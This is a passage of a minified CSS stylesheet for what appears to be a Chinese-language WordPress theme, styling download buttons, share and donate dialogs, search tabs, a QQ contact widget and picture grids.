img{float:left;max-width:100%;width:100%}}@media screen and (max-width:670px){.group-slider-content p{line-height:100%;text-shadow:1px 1px 1px #000}.small-img-box .s-t-a,.small-img-box .s-t-c{font-weight:400}.gt1{font-size:12px;font-size:1.2rem}.group-lazy-img,.big-back-img{height:240px !important}.small-img-box .group-slider-content p{padding:5px 0}.small-img-box .gt1{display:none}.small-img-box .s-t-b{font-size:15px;font-size:1.5rem}.g-s-c .s-t-b,.s-t-b{font-size:15px;font-size:1.5rem}.group-img-more{margin:5px 0 0}.group-img-more a{font-size:12px;font-size:1.2rem;height:30px;line-height:30px;padding:5px 10px}}.wplist-item{margin:0 0 15px;transition-duration:.5s}.wplist-item a{color:#666 !important}.wplist-item a:hover,.wplist-item a:visited{color:#999}.wplist-title{font-size:16px;font-size:1.6rem;color:#333;font-weight:700;line-height:190%;margin:0 0 10px}.wplist-item p{font-size:14px;font-size:1.4rem;text-indent:0 !important}.wplist-res{padding:2px 10px}.wplist-price{float:left;font-size:15px;font-size:1.5rem;color:#fa9f7e;font-weight:700;margin:0 10px 0 0}.wplist-old-price{float:left;font-size:15px;font-size:1.5rem;color:#999}.wplist-btn{background:#f40;float:right;font-size:15px;font-size:1.5rem;color:#fff;line-height:normal;margin:0 5px 5px 0;padding:5px 15px;background:linear-gradient(to right,#ea6f5a,#fa9f7e);border-radius:3px;transition:all .2s linear}.wplist-btn:hover{background:linear-gradient(to right,#fa9f7e,#ea6f5a);color:#fff}.down-link-but{text-align:center}.down a{background:#4d8cb8;font-size:15px;font-size:1.5rem;color:#fff !important;text-align:center;margin:10px 10px 0 0;padding:3px 15px;display:inline-block;border-radius:5px;border:1px solid #4d8cb8;transition:all .2s ease-in 0s}.p-em .down a{margin:10px 10px 0 25px}.down-link-but a{margin:10px 0}.down a:hover{opacity:.8}.down-much{float:left}.down-return:last-of-type{clear:both}.down-n a:before{content:"\e61d";font-family:be;font-size:14px;margin:0 8px 0 0}.down .be,.down .zm{font-size:14px !important;color:#fff !important;margin:0 8px 0 0;transition:all .2s ease-in 0s}.down a:hover .be,.down a:hover .zm{color:#fff !important}.down-doc-box{float:left;position:relative;left:50%}.down-doc-box .be{font-size:15px !important;color:#fff;vertical-align:2%}.down-doc{position:relative;left:-50%;height:40px;overflow:hidden;margin:30px auto;border-radius:5px}.down-doc a{background:#4d8cb8;height:40px;font-size:15px;font-size:1.5rem;color:#fff !important;text-align:center;line-height:40px;min-width:120px;display:block;padding:0 15px;text-decoration:none;transition:margin .4s ease-in-out}.down-doc a:nth-of-type(even){background:#595959;color:#fff}.down-doc-go a:nth-of-type(even){background:#f40}.down-doc:hover a:first-child{margin-top:-40px}.down-box{position:fixed;top:0;left:0;right:0;margin:0 auto;background:#666;background:rgba(0,0,0,.8);height:100%;text-align:center;display:none;z-index:99999;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}.down-file{position:absolute;top:10%;left:50%;width:50%;margin:0 0 0 -25%;overflow:hidden}.down-file-t{font-size:15px;color:#fff;text-align:center;margin:10px 0}.down-button-box{margin:30px auto}.down-button a{font-size:15px;background:#4d8cb8;color:#fff;margin:0 5px;padding:8px 20px;border-radius:5px}.down-button .be,.down-button .zm{font-size:14px !important;color:#fff;margin:0 8px 0 0}.down-button a:hover{background:#595959;color:#fff;transition:all .3s ease-in 0s}.btn-columns-box{float:left;width:100%;display:flex;flex-wrap:wrap;justify-content:center;margin:0 0 15px}.p-em .btn-columns-box p{text-indent:0}.btn-columns-box .clear{display:none}.btn-columns-box .down a{margin:5px 5px 0}.file-gg a{display:block}.down-file .file-gg{background:0 0;overflow:hidden;border-radius:8px}.file-gg img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;display:block;margin:0 auto}.sharing-box{padding:24px 0 25px;text-align:center;font-size:0;clear:both;line-height:0}.tooltip{position:relative;display:inline-block}.sharetip{background:#666 !important}.tooltip .sharetip{position:absolute;top:-30px;left:50%;background:#666;width:70px;font-size:12px;line-height:25px;text-align:center;margin-left:-36px;opacity:0;visibility:hidden;transition:opacity .3s;border-radius:20px}.tooltip .sharetip:after{content:"";position:absolute;top:24px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#666 transparent transparent}.tooltip:hover .sharetip{visibility:visible;opacity:1}.like-left .be-btn-favorite:after,.like-left .be-btn-beshare:after,.like-left .arrow-share{display:none}.arrow-share{position:absolute;top:-6px;left:16px;width:0;height:0;opacity:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #666;transition:opacity .3s}.favorite-box:hover .arrow-share,.be-btn-beshare:hover .arrow-share{opacity:1}.be-btn-beshare{position:relative}.be-btn-favorite:after,.be-btn-beshare:after{position:absolute;top:-30px;left:50%;background:#666;width:70px;font-size:12px;font-size:1.2rem;color:#fff;line-height:25px;opacity:0;margin-left:-36px;content:attr(data-hover);border-radius:20px;transition:opacity .3s}.favorite-box:hover .be-btn-favorite:after,.be-btn-beshare:hover:after{opacity:1}.night .be-btn-beshare:after{color:#ccc}.like-left-box{position:relative;float:left;width:0;z-index:1}.like-left{position:absolute;top:135px;left:-60px}.like-left .sharing-box{width:50px;padding:0}.like-left .be-btn-link-b{display:none !important}.post .be-btn-link-l{display:none !important}.sharing-box .be-btn-beshare{position:relative;display:inline-block;margin:0 3px;width:45px;height:45px;min-width:auto;border:1px solid #ececec;vertical-align:middle;cursor:pointer;border-radius:50%;text-align:center}.widget .be-btn-beshare{margin:5px}.shar-beshare-donate .tab-navs{display:-webkit-box;display:-ms-flexbox;display:flex;height:38px;overflow:hidden;border-radius:5px 5px 0 0}.shar-beshare-donate .share-tab-nav-item{background:#f8f8f8;-webkit-box-flex:1;-ms-flex:1;flex:1;line-height:36px;font-size:14px;cursor:pointer;border-top:1px solid transparent;border-bottom:1px solid #ececec}.shar-beshare-donate .share-tab-nav-item.current{background:#fff;border-top:1px solid transparent;border-bottom:1px solid transparent}.shar-beshare-donate .share-tab-nav-item span{display:inline-block;vertical-align:middle}.shar-beshare-donate .share-tab-nav-item+.share-tab-nav-item{border-left:1px solid #ebebeb}.shar-beshare-donate .share-tab-cont{display:none}.shar-beshare-donate .share-tab-cont.current{display:block}.shar-beshare-donate .share-tab-cont p{padding-top:10px;font-size:14px}.shar-beshare-donate .share-tab-cont .give-qr{width:150px;height:150px;margin:20px auto 0;overflow:hidden}.tab-navs .cx{font-size:20px !important;vertical-align:-28%;margin:0 5px 0 0}.tab-navs .cx-weixin{color:#2ba245}.tab-navs .cx-alipay{color:#1296db}.shar-beshare-donate .share-tab-cont .give-qr img{display:block;width:100%;height:auto}.shar-dialog .shar-qrbox .shar-cont{padding:10px 0 20px}.shar-dialog .shar-qrbox .qrbox{width:200px;margin:0 auto}.shar-share-poster .shar-child{position:relative;width:320px;height:489px;border-radius:8px;background:#fff;pointer-events:auto;display:inline-block;background:#fff}.poster-loading{position:absolute;top:0;left:0;width:100%;min-height:320px;line-height:485px;text-align:center}.share-box img{width:100%;height:auto;display:block;border-radius:8px}.poster-tips{position:absolute;top:-30px;left:0;width:100%;height:30px;line-height:30px;font-size:14px;font-size:1.4rem;color:#bbb;text-align:center}.down-poster-box{position:absolute;left:0;top:-50px;width:100%;height:10%}.night .down-poster-box{opacity:0}.down-poster{background:linear-gradient(to right,#df676b,#fe767a);position:absolute;left:50%;top:10%;width:34px;height:34px;margin:0 0 0 -17px;border-radius:50%}.down-poster:before{position:absolute;left:10px;top:4px;content:"\e61d";font-family:be;color:#fff}.shar-dialog .shar-child{min-width:200px;position:relative;display:inline-block;text-align:left;background:#fff;font-size:14px;pointer-events:auto;border-radius:8px;border:1px solid #ececec}.shar-beshare-share{width:300px;min-width:300px}.shar-beshare-donate,.shar-qrbox{width:250px;min-width:250px}.shar-main,.shar-mask{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999}.shar-mask{background:rgba(0,0,0,.7);pointer-events:auto}.shar-main{display:table;pointer-events:none}.shar-main .shar-section{display:table-cell;vertical-align:middle;text-align:center}.shar-title{line-height:40px;text-align:center;font-size:14px;font-weight:700}.shar-close{position:absolute;left:50%;bottom:-40px;background:#333;width:31px;height:31px;margin:0 0 0 -16px;cursor:pointer;border-radius:50%}.shar-close:before{position:absolute;left:9px;top:4px;font-family:be;color:#999}.shar-close:before{content:"\e6f5"}.shar-child{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}.shar-cont{padding:20px 0;text-align:center}.shar-share-poster .shar-cont,.shar-beshare-donate .shar-cont{padding:0 0 20px}.shar-btn span[yes]{display:none}.shar-anim-def{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;animation-duration:.5s}.be-share-list{padding:5px 0 20px;text-align:center;font-size:0;clear:both;line-height:0}.be-share-list a{margin:0 10px}.be-share-list a.share-logo{position:relative;display:inline-block;margin:0 5px;width:45px;height:45px;color:#fff;min-width:auto;vertical-align:middle;cursor:pointer;border-radius:50%;text-align:center}.ico-weixin:before,.ico-weibo:before,.ico-qzone:before,.ico-qq:before{position:absolute;top:22px;left:13px;font-family:be;font-size:20px !important}.ico-weixin:before{top:20px}.ico-weixin:before{content:"\e66d"}.ico-weibo:before{content:"\e636"}.ico-qzone:before{content:"\e63f"}.ico-qq:before{content:"\e608"}.be-share-list a.share-logo{background:#999}.be-share-list .ico-qzone:hover{background:#ecb124;background:linear-gradient(to top right,#ab7c0b,#ecb124)}.be-share-list .ico-weibo:hover{background:#c40000;background:linear-gradient(to top right,#c40000,#f96060)}.be-share-list .ico-qq:hover{background:#3abcff;background:linear-gradient(to top right,#9880fe,#3abcff)}.be-share-list .ico-weixin:hover{background:#2a8c30;background:linear-gradient(to top right,#2a8c30,#50d558)}.be-btn-beshare{color:#999}.sharing-box .be-btn-beshare.active,.sharing-box .be-btn-beshare:active{color:#93c16e}.be-beshare-toc:hover,.be-btn-link:hover,.be-btn-donate:hover,.be-btn-share:hover,.be-btn-favorite:hover,.be-share-poster:hover,.be-btn-like:hover{color:#fff !important}.like-left .sharing-box .be-btn-beshare{background:#fff;margin:0 0 10px}.like-left .sharing-box .be-btn-beshare:hover,.sharing-box .be-btn-beshare:hover{background:#4d8cb8;border:1px solid #4d8cb8}.be-beshare-toc:before,.be-btn-link:before,.be-btn-donate:before,.be-btn-share:before,.be-btn-like:before{position:absolute;top:22px;left:11px;font-family:be;font-size:21px !important}.be-share-poster:before{position:absolute;top:22px;left:11px;font-family:cx;font-size:21px !important}.be-btn-donate:before{top:23px}.be-btn-share:before{left:11px}.be-share-poster:before{top:23px}.be-btn-donate:before{content:"\e73a"}.be-btn-share:before{content:"\e88b"}.be-share-poster:before{content:"\e623"}.be-btn-like:before{content:"\e630"}.be-beshare-toc:before{content:"\e89a";top:15px}.be-beshare-toc-txt{position:relative}.be-beshare-toc-txt:after{position:absolute;bottom:-40px;left:-20px;width:40px;font-size:1.2rem;line-height:23px}.toc-txt-en:after{content:"Contents";left:-24px;transform:scale(.6)}.toc-txt-cn:after{content:"目录"}.be-btn-link:before{content:"\e79b"}#post-link{display:none}.be-beshare-toc.tocno,.entry-content .be-beshare-toc{display:none}.be-btn-like{position:relative}.be-btn-like:hover.be-btn-like:before{-webkit-animation-name:avatar;animation-name:avatar;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.like-number{position:absolute;top:-29px;left:-14px;width:70px;min-height:24px;font-size:12px;color:#fff;display:none;text-align:center;line-height:1.7;padding:2px;background:#666;border-radius:20px}.triangle-down{position:absolute;top:-6px;left:16px;width:0;height:0;display:none;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #666}.be-btn-like:hover .like-number,.be-btn-like:hover .triangle-down{display:block}.sharing-box .be-btn-beshare.active{cursor:auto}.shar-beshare-donate .share-tab-cont.current,.share-box img,.triangle-down,.like-number,.shar-close{animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.no-favorite{position:relative}.favorite-box:hover .no-favorite:before{color:#fff}.favorite-box .like-number{background:#666}.favorite-box .triangle-down{border-top:5px solid #666}.no-favorite:hover .like-number,.no-favorite:hover .triangle-down{display:block}.no-favorite:before,.keep-favorite:before,.keep-not-favorite:before{position:absolute;top:22px;left:50%;color:#999;width:50px;height:50px;font-family:be;font-size:20px !important;margin:0 0 0 -25px}.no-favorite:before,.keep-not-favorite:before,.keep-favorite:before{content:"\e8b9"}.favorite-box:hover .keep-not-favorite:before,.favorite-box:hover .keep-favorite:before{color:#fff}.keep-favorite:before{color:#f18110}.keep-loading .keep-not-favorite,.keep-loading .keep-favorite{display:none}.keep-loading:after{content:"";margin:0 auto 3em -1em;font-size:10px;position:absolute;top:12px;left:50%;width:2em;height:2em;border-top:.4em solid #fff;border-right:.4em solid #fff;border-bottom:.4em solid #fff;border-left:.4em solid #c40000;-webkit-animation:load8 .5s infinite linear;animation:load8 .5s infinite linear;border-radius:50%}.search-results #primary,.search-no-results #primary{width:100%}.search-results #primary.search-sidebar{width:70.4%}.search-page{background:#fff;margin:0 0 10px;padding:20px 20px 0;border:1px solid #ececec;border-radius:5px}.search-page-title{background:0 0;margin:0 0 10px;padding:0 20px;border:none}.search-no-results .post{position:relative;background:#fff;margin:0;padding:0}.search-entry-title{background:#fff;line-height:280%;margin:0 -20px -1px;padding:0 20px;border:1px solid #ececec}.search-entry-title a{display:block;padding:5px 0}.search-inf{float:right;color:#999;padding:5px 0}.search .turn{margin:0 0 5px}.search .pagenav-clear{margin:0 0 5px}.search .search-page .post{border:none !important}.ad-search{width:100%}.ad-searchbar-h{height:500px}.ad-search-input input{height:45px;line-height:45px}.ad-search-input button{height:45px}#page .search-normal .domargin .page{margin:0 0 -1px;border-radius:0}.search-entry-title:nth-child(1){border-radius:8px 8px 0 0}.search-list-infinite .search-entry-title:nth-last-child(2){border-radius:0 0 8px 8px}.search-entry-title:nth-last-child(1){border-radius:0 0 8px 8px}.search-tabs{float:left;width:100%}.search-tabs li a{float:left;margin:0 5px 0 0;padding:4px 10px;border-radius:5px}.search-tabs li a:hover{color:#999}.search-tabs li.active a{color:#fff}.night .search-tabs li.active a{background:#262626 !important}.search-wp button,li.searchwp.active a{background:#999 !important}.search-baidu button,li.searchbaidu.active a{background:#407bf5}.search-google button,li.searchgoogle.active a{background:#c40000}.search-bing button,li.searchbing.active a{background:#008272}.search-360 button,li.search360.active a{background:#0fb264}.search-sogou button,li.searchsogou.active a{background:#fd5607}.tab-search button{color:#fff}#searchdata{position:relative;float:left;width:100%}.ajax_search-clear{margin:0 0 10px}#searchdata #primary{position:relative;float:left;width:100%}.ajax-search-result{float:left;width:100%;margin:0 0 10px}.ajax-search-result .picture-img a img{border-radius:8px}.ajax-search-input{position:relative;padding:15px}.ajax-search-input input{background:#f1f1f1;width:100%;padding:5px 10px 5px 38px;border-radius:3px;border:none;-webkit-appearance:none}.searchbar .ajax-search-input{padding:0}.searchbar .ajax-search-input input{background:#f1f1f1;width:90%;border-radius:5px 0 0 5px !important;border:1px solid transparent;-webkit-appearance:none}.ajax-search-input:after{position:absolute;top:22px;left:28px;content:"\e614";font-family:be;font-size:15px !important;color:#999}.searchbar .ajax-search-input:after{top:7px;left:10px}.night .widget .ajax-search-input .search-input{border:1px solid #262626}.search-page li:last-child{border-bottom:none}.ajax-search-not{text-align:center;margin:-10px 0 5px}.wp-ajax-search-not{max-width:98%;text-align:center;margin:10px auto 0}.wp-ajax-search-result i,.ajax-search-not i,.wp-ajax-search-not i{margin-right:5px}.ajax-button{float:right;height:37px;width:10%;color:#333;background:#ddd;border:none;border-radius:0 5px 5px 0}.ajax-button-loader{position:relative;width:19px;height:19px;margin:8px auto;font-size:16px !important;line-height:1.35em !important;-webkit-animation:spin 5s linear infinite;animation:spin 5s linear infinite;display:inline-block}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg);transition:all 5s}}.ajax_search_widget ul{width:100% !important;padding:0 15px 15px}.ajax_search_widget ul li{line-height:240%}.ajax-search-box{background:0 0 !important;padding:15px;border-radius:3px;border:1px solid #ececec}.ajax-search-box li,#cms-widget-one .ajax_search_widget ul li,#group-widget-one .ajax_search_widget ul li{float:left;width:49%;padding:0 15px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}@media screen and (max-width:768px){.ajax-button{width:20%}.searchbar .ajax-search-input input{width:80%}.ajax-search-box li,#cms-widget-one .ajax_search_widget ul li,#group-widget-one .ajax_search_widget ul li{width:100%}}#wpsearchdata{float:left;text-align:left;width:100%;animation:fade-in;animation-duration:1.5s;-webkit-animation:fade-in 1.5s}.be-search-normal{padding:0 0 0 3px}.be-search-img{padding:0 0 0 8px}.ajax-search-result{margin:0 0 18px}#wpsearchdata .wp-ajax-search-result{max-width:98%;text-align:center;margin:10px auto}#wpsearchdata li a{line-height:240%}#wpsearchdata #primary{width:100%}#wpsearchdata .cms-news-grid-container .post{width:32.1%;margin:.5%;border-radius:5px}.search-wrap .be-search-list .ajax-search-box,.search-wrap .be-search-normal .post,.search-wrap .be-search-img .picture-box{border:none;background:0 0 !important}.search-wrap .be-search-img .lazy{border-radius:5px}@media screen and (max-width:1025px){.search-results #primary.search-sidebar{width:100%}.be-search-normal{padding:0}#wpsearchdata .cms-news-grid-container .post{width:100%;margin:0 0 1%}}.qqonline{position:relative}.qqonline-box{position:relative;position:absolute;bottom:-5px;right:35px;padding-right:20px;display:none;z-index:5}.qqonline-main{background:#fff;width:140px;overflow:hidden;border-radius:8px}.qq-name{margin:5px 0 0}.tcb-nline-wiexin{height:15px}.tcb-qq{width:100%}.tcb-qq div{float:left;width:20%;height:5px;background:#004f9e}.tcb-qq div:nth-child(2){background:#96bb20}.tcb-qq div:nth-child(3){background:#f7a600}.tcb-qq div:nth-child(4){background:#e40613}.tcb-qq div:nth-child(5){background:#712182}.qqonline-main h4{padding:5px;text-align:center}.qqonline .be-qq{color:#c40000}.fo:hover .be-qq{color:#fff}.nline-phone{display:block;margin:0 0 5px;padding:2px 0;text-align:center}.qq-wpa a{display:block;padding:5px 0;text-align:center}.nline-phone .be{color:#222;margin:0 5px 0 0}.qq-wpa .be-qq{font-size:16px !important;border-radius:100%;animation:blink 1s linear infinite}.qq-wpa-t{color:#444;font-weight:700;padding:3px 5px}.qq-wpa a:hover .be-qq{padding:12px;animation:none;background:#3abcff;background:linear-gradient(to top right,#9880fe,#3abcff)}.qq-wpa a:hover .be{color:#fff}.qq-wpa a:hover .qq-wpa-t{display:none}.nline-phone .be{margin:0 5px 0 0}.nline-wiexin{width:100%;text-align:center}.nline-wiexin img{width:120px;height:auto;margin:0 0 5px}#qq-id{position:absolute;top:0;right:-150px;width:0;height:0;font-size:0;font-size:0rem;border:none}.qqonline textarea{resize:none;outline:none;color:#fff}@keyframes blink{0%{opacity:1}50%{opacity:1}50.01%{opacity:.4}100%{opacity:.4}}#gb2big5 span{font-size:14px;font-size:1.4rem}.qrshow{position:relative}.qrurl-box{position:relative;position:absolute;bottom:3px;right:54px;z-index:5;display:none;text-align:center;background:#fff;padding:10px 10px 5px;border-radius:8px;border:1px solid #ececec}.qrurl-box img{max-width:none !important}.logo-qr img{position:absolute;top:80px;left:80px;width:22px;height:22px;padding:2px;background:#fff;border-radius:5px}.qrurl-box p{margin:-5px 0 0}.qrurl .be{font-size:12px !important}.tg-site{background:#fff;margin:0 0 10px;border-radius:8px;overflow:hidden}.entry-content .tg-site{background:0 0;border:none;border-radius:0}.tg-site img{float:left;max-width:100%;width:100%;height:auto;border-radius:0}.tg-pc,.tg-l,.tg-r{text-align:center}.entry-content .tg-pc{margin:0 -20px 13px;text-align:center}.entry-content .tg-m{margin:0 -11px 30px;text-align:center}.post-tg .tg-pc,.post-tg .tg-m{margin:0}.tg-l{float:left;width:70.4%}.tg-r{float:right;width:28.6%}.tg-site table{margin:0}@media screen and (max-width:1025px){.tg-r{display:none}.tg-l{width:99.9%}}@media screen and (max-width:1122px){#content,#colophon,.bread,.footer-widget,.links-box,.header-sub{width:98%}.follow{width:28%;-webkit-transition-duration:.5s;transition-duration:.5s}#colophon{width:100%}.bread{width:98%}.archive-content{height:50px;overflow:hidden}}@media screen and (max-width:1025px){#primary,#sidebar,#primary-l,#sidebar-l{width:99.9%}.entry-header h1{margin:0}.meta-t h1{margin:20px 0 0}.entry-header h1{font-size:21px;font-size:2.1rem}#sidebar,#sidebar-l{display:none}#anchor,.scroll-comments{top:-43px}.s-hide,.print{display:none}}@media screen and (max-width:900px){.archive-content{height:50px;overflow:hidden}}@media screen and (max-width:768px){#inf-d{width:70%;-webkit-transition-duration:.5s}.search-inf{display:none}.entry-meta{display:none}.single-widget-2 .widget{width:99.6%}.footer-widget .widget{float:inherit;margin:0}.footer-widget .widget{width:99.6%}.footer-widget-item-l{width:100%}.footer-contact{width:100%}.footer-widget-4 .widget,.footer-widget-5 .widget,.footer-widget-6 .widget{width:50%}.footer-widget-3 .fwb.widget,.footer-widget-5 .fwb.widget,.footer-widget-6 .fwb.widget{width:100%}}@media screen and (max-width:1025px){.single-post .entry-header h1,.single-bulletin .entry-header h1,.single-video .entry-header h1,.single-picture .entry-header h1{margin:20px -15px 0 -20px;border-left:none !important}.meta-b .entry-header h1{margin:22px -15px 0 -20px;border-left:none !important}.entry-header h2{height:46px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all}.format-aside .entry-header h2{height:auto}.archive-content{display:none}.entry-more,.entry-direct{display:none}.thumbnail{max-width:100px;height:auto;margin:0 15px 0 0;-webkit-transition-duration:.5s}.archive .format-video .be-play{left:35%}.thumbnail a img{width:100%;height:auto;max-width:100%;-webkit-transition-duration:.5s}.thumbnail .cat,.format-img-cat,.title-l{display:none}.entry-meta{display:inline;left:130px}.group-news .entry-meta{left:135px}.weibo{display:none}.single-content embed{height:250px}#scroll .scroll-b{display:none}}@media screen and (max-width:440px){.entry-meta .favorite-s,.entry-meta .edit-link{display:none}.post{padding:15px}.single .post{padding:20px 15px 16px}.single-content hr{margin:10px -15px}.single-content .full_img{margin:10px -15px -10px -20px}.entry-content .tg-pc{margin:0 -15px 25px}.title-l{top:15px}.single-content h2{margin:10px -20px}.single-content h3,.single-content h4,.single-content h6{margin:0 -20px 5px}.single-content .full_img{margin:0 -16px}.entry-meta{bottom:10px}.authorbio .avatar{display:none}}.cat-top h2:before,.sticky h2:before{content:"推荐";font-size:14px;color:#fff;background:#c40000;margin:0 5px 0 0;padding:1px 5px;border-radius:3px}.begin-tabs-content{position:relative;background:#fff;overflow:hidden;margin:0 0 10px;border-radius:8px;border:1px solid #ececec}.tab-no-margin .begin-tabs-content{margin:0 0 -1px;border-radius:0}.begin-tabs-inside{padding:5px 20px}.begin-tabs-inside-list{padding:10px 20px}.begin-tabs-inside-img{padding:10px}.begin-tabs-inside-img .tab-content{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}.begin-tabs-content ul.begin-tabs{float:left;width:100%;margin:10px 0 0;padding:0 15px}.begin-tabs-content ul.begin-tabs li{list-style:none;display:block;float:left;text-align:center;margin:0;padding:0 !important}.begin-tabs-content .tab_title a{position:relative;color:#444;display:block;padding:5px 8px;transition:all .2s;-webkit-transition:all .2s}.begin-tabs-content .tab_title a:hover{color:#333}.begin-tabs-content .tab_title.selected a{color:#444;font-weight:700;transform:scale(1.1);-webkit-transform:scale(1.1)}.begin-tabs-content .tab-content li{float:left;width:50%;line-height:230%;padding:0 20px 0 0}.begin-tabs-content .list-title a{width:100%}.begin-tabs-content .picture-cms-img a{border-radius:5px}@media screen and (max-width:460px){.begin-tabs-content .tab-content li{width:100%}}.begin-tabs-content .xl4{position:relative;padding:0 6px}.begin-tabs-content .picture-area{margin:0 0 12px}.begin-tabs-content .picture-cms-img img,.begin-tabs-content .picture-cms-img{border-radius:5px}.begin-tabs-content .picture-area h3{text-align:center;font-weight:400;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;padding:5px}.begin-tabs-content .post{margin:0 -22px;border-radius:0;border:none;border-bottom:1px solid #ececec}.begin-tabs-content .post:last-child{border-bottom:none}.tab-pagination{float:left;width:100%;margin:0 0 20px}.tab-pagination a{position:relative;background:#fff;color:#ccc;width:35px;height:35px;border-radius:50%;border:1px solid #ececec}.group-tabs-inside .tab-pagination a{border-radius:40px}.tab-pagination a:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8}.tab-pagination a.next{float:right}.tab-pagination a.previous{float:left}.tab-pagination .next:before,.tab-pagination .previous:before{position:absolute;top:5px;left:9px;font-family:be;font-size:16px !important}.tab-pagination .next:before{content:"\e77a"}.tab-pagination .previous:before{content:"\e779"}.begin-tabs-inside-img .tab-pagination a.next{margin-right:5px}.begin-tabs-inside-img .tab-pagination a.previous{margin-left:5px}.tabs-more a{position:absolute;left:50%;bottom:20px;height:30px;width:30px;font-size:22px;color:#999;text-align:center;margin-left:-15px}.tabs-more a:hover{color:#4d8cb8}.tabs-more a .be{font-size:22px !important}.tabs-loading{min-height:255px}.cms-news-grid-container .new-icon{line-height:18px}.cms-news-grid-container .marked-ico{background:#c40000;position:absolute;top:27px;left:25px;color:#fff;font-size:12px;font-size:1.2rem;line-height:25px;z-index:2;overflow:hidden;padding:1px 10px;border-radius:3px}.cms-news-grid-container .thumbnail{margin:1px 15px 0 0;width:120px;max-width:120px;max-height:90px;min-height:90px}.cms-news-grid-container .entry-meta{left:150px}.cms-news-grid-container .entry-header h2{margin:0 0 5px;height:46px;overflow:hidden}.cms-news-grid-container .entry-header h2 a{font-size:15px;font-size:1.5rem}.cms-news-grid-container .post{float:left;width:50%;margin:0 0 -1px -1px;padding:15px;border:1px solid #ececec}.cms-news-grid-container{position:relative;margin:0 -2px 10px 0}.cms-news-grid-container .favorite-s{display:none}.cms-news-grid-container .format-aside .entry-meta{left:150px;position:absolute}.be-none-img,.be-none-cms,.be-none{background:#fff;color:#999;text-align:center;padding:15px;border-radius:5px;border:1px solid #ececec}.be-none-cms{margin:0 0 10px}.be-none-img{margin:0 4px 10px}.be-none-w{color:#999}.cms-new-code .acx-ajax-container{margin:0}@media screen and (min-width:901px){.cms-news-grid-container .archive-content{display:none}}@media screen and (max-width:1025px){.cms-news-grid-container{margin:0 0 10px}.cms-news-grid-container .entry-header h2 a{font-size:16px;font-size:1.6rem}.cms-news-grid-container .post{width:100%}.cms-news-grid-container .post{margin:0 0 -1px}}@media screen and (max-width:720px){.cms-news-grid-container .archive-content{display:none}.entry-meta{display:inline}.cms-news-grid-container .entry-header h2{height:44px;overflow:hidden}}@media screen and (max-width:620px){.cms-news-grid-container .thumbnail{max-width:100px;max-height:75px;min-height:75px}}@media screen and (max-width:640px){.cms-news-grid-container .entry-meta,.cms-news-grid-container .format-aside .entry-meta{left:130px}}.tao-h{background:#fff;margin:0 0 10px;padding:0;border-radius:8px;overflow:hidden}.line-white .tao-h,.line-color .g-line:nth-child(2n+1) .tao-h{border:1px solid #f1f1f1}.g-col .tao-h{margin:0 0 20px}.tao-h-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s}.cms-picture-box{position:relative}.cms-picture-cat-title{position:absolute;top:10px;left:15px;color:#fff;z-index:1;opacity:0;background:#c40000;border-radius:5px;-webkit-transition:.5s all ease-in-out .1s;transition:.5s all ease-in-out .1s}.cms-picture-box:hover .cms-picture-cat-title{opacity:1}.cms-picture-cat-title a{color:#fff !important;display:block;padding:2px 10px}.picture-cms{background:#fff;margin:0 0 10px;padding:0;overflow:hidden;border-radius:8px;border:1px solid #ececec}.picture-cms-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s}.picture-cms-img a img,.tao-h-img a img{float:left;max-width:100%;width:100%;height:auto;border-radius:8px 8px 0 0}.picture-cms-img a,.tao-h-img a{border-radius:8px 8px 0 0}.picture-cms-title a{font-weight:400;text-align:center;line-height:40px;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.picture-cms-title a{display:block}.line-four,.line-tao{margin:0 -5px}.line-four .xl4,.line-tao .xl4{position:relative;min-height:1px;padding:0 5px}.line-tao .g-col .xl4{padding:0 10px}.xl4{position:relative;min-height:1px}.posting-title{position:absolute;bottom:0;left:0;color:#fff;width:100%;height:100%;padding:5px 8px;z-index:2;text-align:justify;line-height:25px;height:60px;-webkit-transform:translateY(60px);transform:translateY(60px);overflow:hidden;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8)) !important;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.posting-title a,.posting-title a:hover{color:#fff;font-weight:400;text-align:justify;line-height:20px}.picture-inf{position:absolute;top:5px;left:10px;color:#fff;padding:0 5px;display:none;line-height:25px;text-shadow:0 0 6px #000}.picture-cms:hover .picture-inf,.picture-cms:hover .posting-title{-webkit-transform:translateY(0);transform:translateY(0px)}@media screen and (max-width:580px){.line-tao.g-row{margin:0}.line-tao.g-row .cms-picture-box{margin:0 -10px}}.picture-s-title a{font-weight:400;text-align:center;line-height:40px;padding:0 10px;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.section-box .picture-cms-img{border-radius:8px}.woo-t{background:rgba(216,0,0,.7);position:absolute;top:15px;right:15px;font-size:16px;font-size:1.6rem;color:#fff;text-align:center;line-height:28px;width:30px;height:30px;border-radius:100%}.line-one .cat-site{padding:15px 20px}.line-one-img{float:left;width:200px;margin:0 25px 0 0}.one-img-5{height:150px;overflow:hidden}.cat-one-list li{line-height:220%;margin:0 50px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.cat-one-list 